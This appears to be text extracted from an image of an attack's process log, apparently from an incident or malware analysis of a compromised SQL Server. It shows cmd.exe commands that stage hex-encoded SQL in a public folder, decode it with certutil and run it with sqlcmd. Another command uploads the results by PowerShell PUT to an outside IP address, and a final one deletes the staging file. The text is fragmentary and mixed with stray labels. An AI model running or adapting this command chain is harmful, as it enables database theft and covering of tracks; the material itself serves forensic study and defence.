 "C:\Windows\system32\cmd.exe" /c cd . > "C:/users/public/1.sql.tmp"
1
cmd.exe
"C:\Windows\system32\cmd.exe" /c >>"C:/users/public/1.sql.tmp" set
/p="4445434c415245204073716c204e56415243484152284d41582920.....
2
cmd.exe
A
"C:\Windows\system32\cmd.exe" /c certUtil -decodehex
"C:/users/public/1.sql.tmp" "C:/users/public/1.sql"
2
cmd.exe
certutil.exe
6
3271
sqlservr.exe CGO
"C:\Windows\system32\cmd.exe" /c sqlcmd -S "127.0.0.1,1434" -i
C:\users\public\1.sql -o C:\users\public\rl.txt
1
cmd.exe
"C:\Windows\system32\cmd.exe" /c powershell invoke-webrequest -
method put -infile C:\users\public\rl.txt http://43.247.135.106
2
cmd.exe
"C:\Windows\system32\cmd.exe" /c del /f "C:\users\public\1.sql.tmp"
2
cmd.exe